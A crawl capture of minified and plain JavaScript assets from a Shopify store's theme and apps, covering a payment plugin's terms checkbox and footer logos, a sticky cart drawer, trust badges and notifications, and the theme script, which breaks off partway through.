		  terms += (" <input type='checkbox' class='hpay-toc-accept-chk' " + (inp_checked_attr) + " style='display: inline-block;' />");
	  }
	  
	  if(refelems && refelems.length){
		  for(var el of refelems){
			  if(el.getAttribute("hpay_tosa") || (!atsett.fast_checkout && el.form && (/\/add/.test(String(el.form.action || "")) && el.type != 'submit' ))){
				  continue;
			  }
			  let p = document.createElement("div");
			  p.className = 'hpay-tosa';
			  p.innerHTML = terms;
			  let id = "hpay_tosa_" + parseInt(Math.random() * 99999);
			  if(atsett.placing_way && /append|prepend|after|before/i.test(atsett.placing_way)){
				  if(/append/i.test(atsett.placing_way)){
					  el.appendChild(p);
				  }else if(/prepend/i.test(atsett.placing_way)){
					  if(el.children && el.children.length){
						  el.insertBefore(p,el.children[0]);
					  }else{
						  el.appendChild(p);
					  }
				  }else if(/after/i.test(atsett.placing_way)){
					  if(el.nextSibling){
						  el.parentNode.insertBefore(p,el.nextSibling);
					  }else{
						  el.parentNode.appendChild(p,el);
					  }
				  }else if(/before/i.test(atsett.placing_way)){
					  el.parentNode.insertBefore(p,el);
				  }
			  }else if(el.parentNode && el.parentNode.parentNode){
				  let cnt = /quick-cart/.test(el.parentNode.innerHTML) ? el.parentNode : el.parentNode.parentNode;
				  for(var i = 0; i < 5; i++){
					  if(cnt && cnt.parentNode && cnt.parentNode.tagName != "DIV" && cnt.parentNode.tagName != "FORM" ){
						  cnt = cnt.parentNode;
					  }else
						  break;
				  }
				  if(cnt && cnt.parentNode && !cnt.parentNode.querySelector('.hpay-tosa')){
					  cnt.parentNode.insertBefore(p,cnt);
				  }
			  }
			  
			  el.setAttribute("hpay_tosa",id);
			  
			  let chk = p.querySelector("input[type='checkbox']");
			  if(chk){
				  chk.setAttribute("id",id);
				  chk.addEventListener("click", (e) => { try{ e.stopImmediatePropagation(); }catch(ex){} });
				  chk.addEventListener("mousedown", (e) => { try{ e.stopImmediatePropagation(); }catch(ex){} });
			  }
		  }
	  }
  };
  
 const hpay_should_atos = (el) => {
	if(el){
		let tosid = null;
		if(el.getAttribute("hpay_tosa")){
			tosid = el.getAttribute("hpay_tosa");
		}else if(el.matches("*[hpay_tosa] *")){
			let p = el;
			for(var i = 0; i < 10; i++){
				p = p.parentNode;
				if(p.getAttribute("hpay_tosa")){
					tosid = p.getAttribute("hpay_tosa");
					break;
				}
			}
		}
		if(tosid){
			let chk = document.querySelector("#" + tosid);
			if(chk && !chk.checked){
				return chk;
			}
		}
	} 
 };
 
 document.addEventListener('change', function(e){ 
    if(e && e.target && /hpay-toc-accept-chk/.test(e.target.className)){ 
      document.querySelectorAll("input.hpay-toc-accept-chk").forEach(el => {
		 if(el.checked != e.target.checked && el.getAttribute("id") != e.target.getAttribute("id")){
			 el.checked = e.target.checked
		 } 
	  });
	  if(e.target.checked){
		  if(!/hpay-tos-accepted/.test(document.body.className))
			document.body.className = String(document.body.className || "") + " hpay-tos-accepted";  
	  }else{
		  if(/hpay-tos-accepted/.test(document.body.className))
			document.body.className = String(document.body.className || "").replace(" hpay-tos-accepted","");
	  }
    }
  }, true);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/style.module-Dquwu9fm.js
body_size: -675
content:
const c="_ccSociaIcon_1o27r_1",o={ccSociaIcon:c};export{o as s};


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/NotificationContainer-BSbhIWCP.js
body_size: -513
content:
import{R as t}from"./Drawer-Dkaqzkgy.js";import{P as e}from"./index-CKjR-e4B.js";import{N as s}from"./index-BSijVzQr.js";const c=s.CONTAINER,a=({positionStyle:o,containerConfig:n=c,children:i})=>{const r={...o,...n,pointerEvents:"none"};return t.createElement("div",null,t.createElement("div",{style:r},i))};a.propTypes={positionStyle:e.object.isRequired,containerConfig:e.object,children:e.node.isRequired};export{a as N};


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019a6e5f-1279-7fad-9f41-3f5c10af148f/holest-pay-mangoshop-rs-16/assets/holestpay-footer.js
body_size: 11
content:
(function(){
	
	
	let getSetting = (name, def) => {
		if(window.hpay_logoline_settings && window.hpay_logoline_settings.hasOwnProperty(name))
				return window.hpay_logoline_settings[name];
		return def;
	}; 
	
	let hpay_get_footer_line = () => {
	  let out = "";
	  if(typeof hpay_frontend !== 'undefined' && hpay_frontend){
		if(hpay_frontend.pos_parameters){
			
			if(hpay_frontend.pos_parameters["Logotypes Card Images"]){
				out += ("<div class='hpay-footer-cards'>");
				String(hpay_frontend.pos_parameters["Logotypes Card Images"]).trim().split(/\n|;|\|/).filter(s => s.trim()).forEach(s => {
					out += ("<img src='" + s.trim() + "'>");
				});
				out += ("</div>");
			}
			
			if(hpay_frontend.pos_parameters["Logotypes Banks"]){
				out += ("<div class='hpay-footer-banks' style='padding:0 " + getSetting('logotypes_spacing', '50') + "px'>");
				String(hpay_frontend.pos_parameters["Logotypes Banks"]).trim().split(/\n|\;|\|/).filter(s => s.trim()).forEach((s) => {
					let m = s.match(/(.*\.[^\:]*):(.*\..*)/);
					if(m && m[1] && m[2]){
						out += ("<a href='" + m[2].trim() + "' target='_blank'><img src='" + m[1].trim() + "'></a>");
					}
				});
				out += ("</div>");
			}
			
			if(hpay_frontend.pos_parameters["Logotypes 3DS"]){
				out += ("<div class='hpay-footer-3ds' >");
				String(hpay_frontend.pos_parameters["Logotypes 3DS"]).trim().split(/\n|;|\|/).filter(s => s.trim()).forEach(s => {
					let m = s.match(/(.*\.[^\:]*):(.*\..*)/);
					if(m && m[1] && m[2]){
						out += ("<a href='" + m[2].trim() + "' target='_blank'><img src='" + m[1].trim() + "'></a>");
					}
				});
				out += ("</div>");
			}
		}	
	  }
	  return out;	
	};
	
	window.hpay_get_footer_line = hpay_get_footer_line;

	function hpay_place_footer_line_if_not_present(){
		try{
			let logotype_line = document.querySelector('.hpay-logotype-line-block');
			if(logotype_line){  
				
				if(logotype_line.nextSibling && logotype_line.nextSibling.parentNode)  
					document.body.appendChild(logotype_line);
				
				if(!logotype_line.querySelector('.hpay-footer-logotype-line')){
					logotype_line.innerHTML = '<div id="hpay_logotype_line" class="hpay-footer-logotype-line"><div>' + hpay_get_footer_line() + '</div></div>';
				}
			}else{
				logotype_line = document.createElement("div");
				logotype_line.className = "hpay-logotype-line-block";
				logotype_line.innerHTML = '<div id="hpay_logotype_line" class="hpay-footer-logotype-line"><div>' + hpay_get_footer_line() + '</div></div>';
				document.body.appendChild(logotype_line);
			}
		}catch(ex){
		  
		}
	}
	
	hpay_place_footer_line_if_not_present();

	setTimeout(hpay_place_footer_line_if_not_present,250);

	document.addEventListener("DOMContentLoaded", function() {
		setTimeout(hpay_place_footer_line_if_not_present,150);
	});
})();

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/Drawer-C0uzw4LZ.js
body_size: 1895
content:
import{r as y,R as o}from"./Drawer-Dkaqzkgy.js";import{P as r}from"./index-CKjR-e4B.js";import{g as R}from"./index-DXkrk16F.js";import{S as z}from"./app-DMA397Eh.js";import"./queryKeys-BFBbMV1n.js";import"./apiUrls-Dl0BLiah.js";import"./useQuery-kIGzZyi_.js";import"./utils-DV2eg2cq.js";import"./QueryClientProvider-2aWv0SWv.js";import"./Cart-DE-UNf63.js";import"./style.module-Dquwu9fm.js";const O=f=>(f=Number(f??0),new Intl.NumberFormat("en-IN",{maximumFractionDigits:2,minimumFractionDigits:0}).format(f)),Q=({data:f,value:e,setOpenDrawer:x})=>{const[p,u]=y.useState(!1),[a,_]=y.useState(f),[m,b]=y.useState({});y.useEffect(()=>{_(f)},[f]),y.useEffect(()=>{const t=[],n=c=>{b(l=>{const s={...l};return delete s[c],s})};return Object.keys(m).forEach(c=>{if(m[c]){const l=setTimeout(()=>n(c),3e3);t.push(l)}}),()=>{t.forEach(clearTimeout)}},[m]);function g(t,n,c=null){var k;u(!0),b(i=>{const d={...i};return delete d[t],d});const l=(k=a==null?void 0:a.items)==null?void 0:k.find(i=>i.id===t),s=l?l.quantity:n,T={id:typeof t=="number"?t.toString():t,quantity:Number(n)};function w(i,d){return i.message||i.description||i.error||d}fetch("/cart/change.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(T)}).then(async i=>{if(!i.ok){let d="Cart update failed";try{const I=await i.json();d=w(I,d)}catch{}throw new Error(d)}return i.json()}).then(i=>{if(i.error||i.message)throw new Error(w(i,"Cart update failed"));_(i),u(!1)}).catch(i=>{console.error("Cart update error:",i),c&&l&&(c.value=s),u(!1),b(d=>({...d,[t]:i.message||"Failed to update cart. Please try again."}))})}const E=t=>{const n=t.target.getAttribute("data-value"),c=document.getElementById(`cc-sp-sticky-cart-quantity-input-${n}`),s=parseInt(t.target.getAttribute("data-current-quantity"))-1;c.value=s,s>=0&&g(n,s)},F=t=>{const n=t.target.getAttribute("data-value"),c=document.getElementById(`cc-sp-sticky-cart-quantity-input-${n}`),s=parseInt(t.target.getAttribute("data-current-quantity"))+1;c.value=s,g(n,s)},C=t=>{u(!0),g(t,0)},q=(t,n)=>{var l;const c=parseInt(t.target.value);if(isNaN(c)||c<0){const s=(l=a==null?void 0:a.items)==null?void 0:l.find(h=>h.id===n);s&&(t.target.value=s.quantity)}},N=(t,n)=>{const c=["Backspace","Delete","ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Tab","Enter"],l=/^\d$/.test(t.key);if(c.includes(t.key)||l){if(t.key==="Enter"){t.preventDefault();const s=parseInt(t.target.value);if(isNaN(s)||s<0)return;g(n,s,t.target)}return}t.preventDefault()},S=async t=>{t.preventDefault(),t.stopPropagation(),u(!0);try{const n=await R();n!=null?setTimeout(()=>{window.location.href=n},100):(console.error("Failed to get cart contents."),u(!1))}catch(n){console.error("Checkout error:",n),u(!1)}};return o.createElement("div",{className:"drawer-container",style:{backgroundColor:e.drawer_background_color,fontFamily:e==null?void 0:e.font_family}},o.createElement("div",{style:{position:"relative",height:"100%",fontFamily:e==null?void 0:e.font_family}},o.createElement("div",{style:{display:"flex",justifyContent:"space-between",alignItems:"center",paddingBottom:"10px",borderBottom:`2px solid ${e.drawer_background_color==="#FFFFFF"||e.drawer_background_color==="#ffffff"?"#e0e0e0":"#ffffff"}`}},o.createElement("h4",{style:{fontSize:(e==null?void 0:e.cart_heading_font_size)||"16px",fontWeight:"bold",color:e.drawer_text_color,fontFamily:e==null?void 0:e.font_family}},"Cart"),o.createElement("button",{onClick:()=>{x(!1)},style:{backgroundColor:"transparent",float:"right",border:"none",padding:"5px 10px",cursor:"pointer",borderRadius:"4px",fontSize:"20px",fontWeight:"bold"}},"×")),o.createElement("div",{className:"cart-items-scrollable"},a!=null&&a.items&&a.items.length>0?a.items.map(t=>o.createElement("div",{key:t,className:"drawer-item",style:{position:"relative",borderBottomColor:e.drawer_background_color==="#FFFFFF"||e.drawer_background_color==="#ffffff"?"#e0e0e0":"#ffffff"}},o.createElement("button",{onClick:()=>C(t.id),style:{backgroundColor:"transparent",position:"absolute",border:"none",right:"3px",cursor:"pointer",borderRadius:"4px",fontSize:"16px"}},"×"),o.createElement("img",{src:t.image,alt:"",width:"50",height:"50"}),o.createElement("div",{className:"item-details"},o.createElement("h5",{style:{fontSize:"13px",fontWeight:"bold"}},t.product_title.slice(0,20),"..."),o.createElement("p",null,t.variant_title),o.createElement("p",{className:"sp-product-price"},Shopify.currency.active," ",parseInt(t.price)/100),o.createElement("div",{className:"cc-sp-quantity buttons_added"},o.createElement("input",{type:"button",value:"-",className:"minus cc-sp-sticky-cart-btn cc-sp-sticky-cart-minus-btn",style:{backgroundColor:"transparent",borderColor:e.drawer_background_color==="#FFFFFF"||e.drawer_background_color==="#ffffff"?"#e0e0e0":"#ffffff"},"data-value":t.id,"data-current-quantity":t.quantity,onClick:E,disabled:p}),o.createElement("input",{id:`cc-sp-sticky-cart-quantity-input-${t.id}`,type:"text",min:"0",defaultValue:t.quantity,className:"sp-quantity cc-sp-sticky-cart-btn sp-quantity-bold",style:{borderColor:e.drawer_background_color==="#FFFFFF"||e.drawer_background_color==="#ffffff"||e.drawer_background_color==="white"?"#e0e0e0":"#ffffff",backgroundColor:"transparent",textAlign:"center",outline:"none",padding:"0",margin:"0",height:"26px",fontWeight:"bold",fontSize:"16px",cursor:"text",pointerEvents:"auto",WebkitUserSelect:"auto"},onBlur:n=>q(n,t.id),onKeyDown:n=>N(n,t.id),disabled:p,readOnly:!1}),o.createElement("input",{type:"button",value:"+",className:"plus cc-sp-sticky-cart-btn cc-sp-sticky-cart-plus-btn",style:{backgroundColor:"transparent",borderColor:e.drawer_background_color==="#FFFFFF"||e.drawer_background_color==="#ffffff"||e.drawer_background_color==="white"?"#e0e0e0":"#ffffff"},"data-value":t.id,"data-current-quantity":t.quantity,onClick:F,disabled:p})),m[t.id]&&o.createElement("div",{style:{color:"#c62828",padding:"6px 8px",marginTop:"4px",borderRadius:"3px",fontSize:"12px",maxWidth:"100%",wordBreak:"break-word",display:"flex",alignItems:"flex-start",gap:"6px"}},o.createElement("span",{style:{width:"6px",height:"6px",backgroundColor:"#c62828",borderRadius:"50%",display:"inline-block",marginTop:"7px",flexShrink:0}}),o.createElement("span",{style:{color:"#c62828"}},m[t.id]))))):o.createElement("div",{style:{display:"flex",justifyContent:"center",alignItems:"center",height:"100px",fontSize:"18px",fontWeight:"bold",color:e.drawer_background_color==="#000000"||e.drawer_background_color==="#000"||e.drawer_background_color==="black"?"white":"black"}},"Empty cart")),o.createElement("div",{className:"stick-to-bottom"},o.createElement(z,null),o.createElement("h1",{className:"drawer-total",style:{color:e.drawer_text_color,fontSize:(e==null?void 0:e.total_font_size)||"inherit",fontFamily:e==null?void 0:e.font_family}},(e==null?void 0:e.total_text)||"Total",": ",(a==null?void 0:a.total_price)!=0&&o.createElement(o.Fragment,null,Shopify.currency.active," ",O((a==null?void 0:a.total_price)/100))),o.createElement("button",{id:"drawer_button",className:"cc-checkOut",style:{backgroundColor:e.drawer_button_color||"#000",color:e.drawer_button_text_color||"#FFF",fontSize:e.drawer_button_font_size||"inherit",fontFamily:e.font_family,display:"flex",alignItems:"center",justifyContent:"center",gap:"8px"},onClick:S,disabled:p||!a||a.items.length===0},p&&o.createElement("div",{style:{width:"16px",height:"16px",border:"2px solid rgba(252, 252, 252, 0.3)",borderTop:"2px solid #ffffff",borderRadius:"50%",animation:"checkoutSpin 1s linear infinite"}}),p?"loading":e.drawer_button_text||"CHECKOUT"),o.createElement("style",null,`
              @keyframes checkoutSpin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
              }
            `))),p&&o.createElement("div",{className:"cc-loader-drawer-sticky"},o.createElement("span",{className:"loader"})))};Q.propTypes={data:r.shape({items:r.arrayOf(r.shape({id:r.oneOfType([r.string,r.number]).isRequired,image:r.string,product_title:r.string.isRequired,variant_title:r.string,price:r.oneOfType([r.string,r.number]).isRequired,quantity:r.oneOfType([r.string,r.number]).isRequired,variant_id:r.oneOfType([r.string,r.number])})).isRequired,total_price:r.oneOfType([r.string,r.number]),item_count:r.oneOfType([r.string,r.number])}).isRequired,value:r.shape({drawer_background_color:r.string,drawer_text_color:r.string,drawer_button_color:r.string,drawer_button_text_color:r.string,drawer_button_font_size:r.string,drawer_button_text:r.string,total_font_size:r.string,font_family:r.string}).isRequired,setOpenDrawer:r.func.isRequired};export{Q as D};


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-BBjo25y9.js
body_size: 60
content:
import{R as m}from"./Drawer-Dkaqzkgy.js";import{u as c}from"./useQuery-kIGzZyi_.js";import{Q as h}from"./queryKeys-BFBbMV1n.js";import{A as u}from"./apiUrls-Dl0BLiah.js";/* empty css              */import"./utils-DV2eg2cq.js";import"./QueryClientProvider-2aWv0SWv.js";const S=()=>{var e,l,p;const{data:_}=c({queryKey:[(e=h)==null?void 0:e.TRUST_BADGES],url:(l=u)==null?void 0:l.TRUST_BADGES_API}),{settingsData:r}=(_==null?void 0:_.data)||{};return m.createElement(m.Fragment,null,(r==null?void 0:r.header_show_hide)!==0&&m.createElement("h4",{style:{textAlign:r==null?void 0:r.header_text_alignment,color:r==null?void 0:r.header_font_color,fontSize:r==null?void 0:r.header_font_size,fontFamily:r==null?void 0:r.header_font_family,marginTop:(r==null?void 0:r.custom_margin_show_hide)!==0?r==null?void 0:r.custom_margin_top:"0",marginBottom:"5px"}},r==null?void 0:r.header_text),m.createElement("div",{style:{justifyContent:(r==null?void 0:r.badges_alignment)||"center",marginBottom:(r==null?void 0:r.custom_margin_show_hide)!==0?r==null?void 0:r.custom_margin_bottom:"0"},className:"badgeWrapper"},(p=r==null?void 0:r.trustBadges)==null?void 0:p.map(o=>m.createElement("div",{style:{width:`${(r==null?void 0:r.badges_size)||70}px`},key:o==null?void 0:o.badge_index,dangerouslySetInnerHTML:{__html:o==null?void 0:o.badge_html}}))))};export{S as A};


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/index-CS47YY4e.js
body_size: -600
content:
import{g as r}from"./Drawer-Dkaqzkgy.js";import{r as o}from"./index-CDNzaeLu.js";var t=o();const m=r(t);export{m as R};


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/components-CC7bbxmP.js
body_size: 787
content:
import{R as o}from"./Drawer-Dkaqzkgy.js";import{c as s,s as c}from"./index-BSijVzQr.js";import{P as t}from"./index-CKjR-e4B.js";const a=({layoutShape:e=1})=>o.createElement("div",{style:{position:"relative",zIndex:1e3}},o.createElement("p",{style:{position:"fixed",right:e===1?5:0,margin:0,padding:0}},o.createElement("small",{style:{fontSize:"10px",fontStyle:"italic",fontFamily:"sans-serif",color:"#6c757d"}},"Verified by CareCart")));a.propTypes={layoutShape:t.number};const d=({layoutShape:e,setIsClosed:r})=>o.createElement("button",{style:{cursor:"pointer",width:"15px",height:"15px",position:"absolute",top:s(e===1,"7px","-2px"),right:s(e===1,"4px","-1px"),color:"#6c757d",backgroundColor:"transparent",border:"none",padding:"0",minWidth:"revert !important"},onClick:()=>{c("sp-hide-popup",1,15),r(!0)}},o.createElement("svg",{fill:"#636363ff",height:"10px",width:"10px",version:"1.1",id:"Capa_1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",viewBox:"0 0 460.775 460.775",xmlSpace:"preserve"},o.createElement("path",{d:`M285.08,230.397L456.218,59.27c6.076-6.077,6.076-15.911,0-21.986L423.511,4.565c-2.913-2.911-6.866-4.55-10.992-4.55
c-4.127,0-8.08,1.639-10.993,4.55l-171.138,171.14L59.25,4.565c-2.913-2.911-6.866-4.55-10.993-4.55
c-4.126,0-8.08,1.639-10.992,4.55L4.558,37.284c-6.077,6.075-6.077,15.909,0,21.986l171.138,171.128L4.575,401.505
c-6.074,6.077-6.074,15.911,0,21.986l32.709,32.719c2.911,2.911,6.865,4.55,10.992,4.55c4.127,0,8.08-1.639,10.994-4.55
l171.117-171.12l171.118,171.12c2.913,2.911,6.866,4.55,10.993,4.55c4.128,0,8.081-1.639,10.992-4.55l32.709-32.719
c6.074-6.075,6.074-15.909,0-21.986L285.08,230.397z`})));d.propTypes={layoutShape:t.number.isRequired,setIsClosed:t.func.isRequired};const u=({data:e,layoutShape:r})=>{const i=r===1?"0px":"100px";return o.createElement("img",{src:e==null?void 0:e.product_image,alt:e==null?void 0:e.title,style:{borderRadius:i},width:"40px"})};u.propTypes={data:t.object.isRequired,layoutShape:t.number.isRequired};const g=({children:e,href:r,productNameColor:i,preventDefault:p,handleClick:l})=>o.createElement("button",{style:{color:i,fontSize:"15px",margin:"0px",fontWeight:"500",textDecoration:"none",display:"block",overflowWrap:"break-word",background:"transparent",border:"none",padding:"0px",textAlign:"left",cursor:"pointer"},onClick:n=>{l(n,r),p&&n.preventDefault()}},e);g.propTypes={children:t.node.isRequired,href:t.string.isRequired,productNameColor:t.string.isRequired,preventDefault:t.bool};const m=({progressWidth:e,borderRadius:r})=>o.createElement("div",{style:{position:"absolute",top:0,left:0,height:"4px",backgroundColor:"rgba(0, 0, 0, 0.15)",width:"100%",zIndex:10,borderTopLeftRadius:r,borderTopRightRadius:r}},o.createElement("div",{style:{display:"block",height:"100%",backgroundColor:"#424242ff",width:`${e}%`,transition:"width 0.1s linear",borderTopLeftRadius:r,borderTopRightRadius:e>95?r:"0px",boxShadow:"0 0 3px rgba(40, 167, 69, 0.3)"}}));m.propTypes={progressWidth:t.number.isRequired,borderRadius:t.string.isRequired};const x=({children:e,titleColor:r})=>o.createElement("p",{style:{color:r,fontSize:"12px",marginBlock:"3px",lineHeight:"1.3"}},e);x.propTypes={children:t.node.isRequired,titleColor:t.string.isRequired};export{a as B,d as C,g as P,x as T,m as a,u as b};


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/StickPreview-BKBgzEem.js
body_size: 842
content:
import{R as r}from"./Drawer-Dkaqzkgy.js";import{P as e}from"./index-CKjR-e4B.js";import{D as p}from"./Drawer-C0uzw4LZ.js";import"./index-DXkrk16F.js";import"./app-DMA397Eh.js";import"./queryKeys-BFBbMV1n.js";import"./apiUrls-Dl0BLiah.js";import"./useQuery-kIGzZyi_.js";import"./utils-DV2eg2cq.js";import"./QueryClientProvider-2aWv0SWv.js";import"./Cart-DE-UNf63.js";import"./style.module-Dquwu9fm.js";const _=({positionClass:m,values:t,data:c,setOpenDrawer:i,openDrawer:a,onCartUpdate:o})=>{const s=()=>{i(!1),o&&o()},l=()=>{o&&o(),i(!0)};return r.createElement(r.Fragment,null,!a&&r.createElement("div",{className:`sp-comment-sticky ${m}`},r.createElement("div",{id:"comment_box",style:{backgroundColor:t.cart_icon_background_color,borderTopColor:t.cart_icon_background_color},className:"sc-chat-box cc-postion-right"},r.createElement("span",{id:"comment_text",style:{color:t.cart_icon_color,fontSize:t==null?void 0:t.cart_heading_font_size}},t.icon_tag_line)),r.createElement("div",{id:"stickycart_icon",style:{backgroundColor:t.cart_icon_background_color},className:"cc-sp-share-cart-icon",role:"button",tabIndex:0,"aria-label":"Open cart drawer",onClick:l,onKeyDown:n=>{(n.key==="Enter"||n.key===" ")&&(n.preventDefault(),l())}},r.createElement("div",{id:"cc-sp-share-cart-total-items-count",className:"cc-sp-share-cart-counter",style:{backgroundColor:t==null?void 0:t.cart_icon_color}},r.createElement("span",{id:"cc-sp-sticky-cart-count",style:{color:t.cart_icon_background_color}},(c==null?void 0:c.item_count)||0)),r.createElement("div",{className:"stickycart_carticon"},r.createElement("svg",{style:{fill:t.cart_icon_color},viewBox:"0 0 456.569 456.569",width:"25px",height:"25px",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",focusable:"false"},r.createElement("path",{d:`M345.805,339.465c-29.323-0.028-53.117,23.72-53.146,53.043s23.72,53.117,53.043,53.146
                    c29.323,0.028,53.117-23.72,53.146-53.043c0-0.017,0-0.034,0-0.051C398.82,363.268,375.096,339.522,345.805,339.465z`}),r.createElement("path",{d:`M439.976,85.221c-1.27-0.246-2.561-0.371-3.855-0.373H112.845l-5.12-34.253c-3.19-22.748-22.648-39.673-45.619-39.68
                    H20.48C9.169,10.915,0,20.084,0,31.395s9.169,20.48,20.48,20.48h41.677c2.604-0.019,4.808,1.92,5.12,4.506l31.539,216.166
                    c4.324,27.468,27.951,47.732,55.757,47.821h213.043c26.771,0.035,49.866-18.78,55.245-45.005l33.331-166.144
                    C458.341,98.114,451.081,87.37,439.976,85.221z`}),r.createElement("path",{d:`M215.737,390.286c-1.247-28.463-24.737-50.869-53.228-50.77v0c-29.299,1.184-52.091,25.896-50.907,55.195
                    c1.136,28.113,24.005,50.458,52.136,50.943h1.28C194.313,444.37,217.02,419.581,215.737,390.286z`}))))),a&&r.createElement(p,{onClose:s,data:c,value:t,setOpenDrawer:s}))};_.propTypes={positionClass:e.string.isRequired,values:e.shape({cart_icon_background_color:e.string,cart_icon_color:e.string,cart_heading_font_size:e.string,icon_tag_line:e.string}).isRequired,data:e.shape({item_count:e.oneOfType([e.string,e.number]),items:e.array,total_price:e.oneOfType([e.string,e.number])}),setOpenDrawer:e.func.isRequired,openDrawer:e.bool.isRequired,onCartUpdate:e.func};export{_ as S};


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019976db-0fcf-7181-a449-91de15ca94b2/theme-extension-53/assets/app-Brrzdle5.js
body_size: 101
content:
import{r as E,R as n}from"./Drawer-Dkaqzkgy.js";/* empty css              */import{N as _}from"./Preview-gBsgDha3.js";import{u as w}from"./hooks-BPGXa1aN.js";import{N as A}from"./NotificationContainer-BSbhIWCP.js";import{u as N}from"./useQuery-kIGzZyi_.js";import{Q as y}from"./queryKeys-BFBbMV1n.js";import{A as L}from"./apiUrls-Dl0BLiah.js";import{c as R}from"./index-DXkrk16F.js";import{a as h}from"./index-BSijVzQr.js";import"./NotficationCard-DhduyLs2.js";import"./index-CKjR-e4B.js";import"./components-CC7bbxmP.js";import"./NotificationContent-V1r29zaM.js";import"./app-C7X4ptUR.js";import"./useMutation-D38lFRTP.js";import"./utils-DV2eg2cq.js";import"./QueryClientProvider-2aWv0SWv.js";import"./mutation-BA66wDCr.js";/* empty css              */import"./QuickViewModalContent-DwAgG_PD.js";import"./domUtils-DgvVRH4u.js";import"./app-DRMZoqO-.js";/* empty css              */import"./CounterDownTimer-C8qZJ7lN.js";import"./CountdownTimerBase-Ct8t0KR4.js";import"./index-CMZKhUg9.js";import"./SuccessToaster-BFdCdxHF.js";import"./initializeQuickViewButtons-Bwzl5CmU.js";import"./quickModal-BgOwFtNt.js";import"./index-CS47YY4e.js";import"./index-CDNzaeLu.js";const mo=()=>{var m,p,e,c,a,s;const u=new URL(window.location.href),d=R(),r=((m=meta==null?void 0:meta.product)==null?void 0:m.id)||null,i=((p=meta==null?void 0:meta.products)==null?void 0:p.map(S=>S.id))||null,{data:o}=N({queryKey:[(e=y)==null?void 0:e.SALES_NOTIFICATIONS],url:(c=L)==null?void 0:c.SALES_NOTIFICATIONS_API,params:{...r&&{product:r},...i&&{product_ids:i},webpage:u,checkDevice:d?"mobile":"desktop"}}),t=((a=o==null?void 0:o.data)==null?void 0:a.settingsData)||{},f=((s=o==null?void 0:o.data)==null?void 0:s.notifications)||[],{positionStyle:l,previewProps:I}=w(t,f);return E.useEffect(()=>{h()},[]),o&&(t==null?void 0:t.is_allowed)&&n.createElement(A,{positionStyle:l},n.createElement(_,{...I}))};export{mo as A};


--- FILE ---
content_type: text/javascript
request_url: https://rs-mangoshop.com/cdn/shop/t/14/assets/secondary.js?v=176493633728047177611752911727
body_size: 21148
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}const defaultDirection=document.currentScript&&"true"===document.currentScript.dataset.isRtl?"rtl":"ltr",isRtl="rtl"===defaultDirection;function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),"true"!==this.dataset.loaded&&this.loadProducts())};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}loadProducts(){"true"!==this.dataset.loaded&&fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations"),s="";i&&i.innerHTML.trim().length&&(s=i.innerHTML,"true"!==this.dataset.isUpsellBlock||s.includes("-upsell")||s.includes("data-selected")||(s="")),s.trim().length&&(this.innerHTML=s,"true"===this.dataset.isUpsellBlock&&(i.classList.contains("upsells-container--stacked-columns")&&this.classList.add("upsells-container--stacked-columns"),i.classList.contains("side-margins-negative")&&this.classList.add("side-margins-negative"),this.dataset.count=i.dataset.count,getComputedStyle(i),getComputedStyle(i).getPropertyValue("--item-count"),this.style.setProperty("--item-count",i.dataset.count))),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded"),this.dataset.loaded="true"}).catch(t=>{console.error(t)})}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function 